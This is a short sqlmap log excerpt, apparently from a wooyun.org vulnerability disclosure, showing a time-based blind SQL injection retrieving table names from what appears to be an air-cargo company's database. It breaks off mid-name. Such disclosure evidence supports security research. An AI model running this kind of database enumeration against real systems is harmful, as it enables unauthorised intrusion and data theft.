 [11:26:15] [INFO] retrieved: T_B2C_ORDER
[11:29:04] [INFO] retrieved: T_ABN_BILLREG
[11:32:23] [INFO] retrieved: T_ABN_BILLOPE
[11:34:13] [INFO] retrieved: T_ABN_COMPTYP
[11:37:18] [ERROR] invalid character detected. retrying..
[11:37:18] [WARNING] increasing time delay to 5 seconds
E
[11:37:39] [INFO] retrieved: T_ABN_COMPRE
[11:39:34] [ERROR] invalid character detected. retrying..
[11:39:34] [WARNING] increasing time delay to 6 seconds
G
[11:40:03] [INFO] retrieved: T_ABN_COMPOPE
[11:42:45] [INFO] retrieved: T_ABN_PARTITION
[11:47:09] [INFO] retrieved: T_ABN_PARTITION_CITY
[11:51:13] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
[11:51:23] [INFO] retrieved: T_ULD_INFO
[11:55:12] [INFO] retrieved: T_ULD_CARGO
[11:57:41] [INFO] retrieved: T_AWB_PICKAWB
[12:02:03] [INFO] retrieved: T_AWB_RELOAD
[12:05:00] [INFO] retrieved: T_AWB_UNKCYB
[12:07:59] [INFO] retrieved: T_AWB_CLOTHPATCH
[12:13:00] [INFO] retrieved: T_AB
www.wooyun.org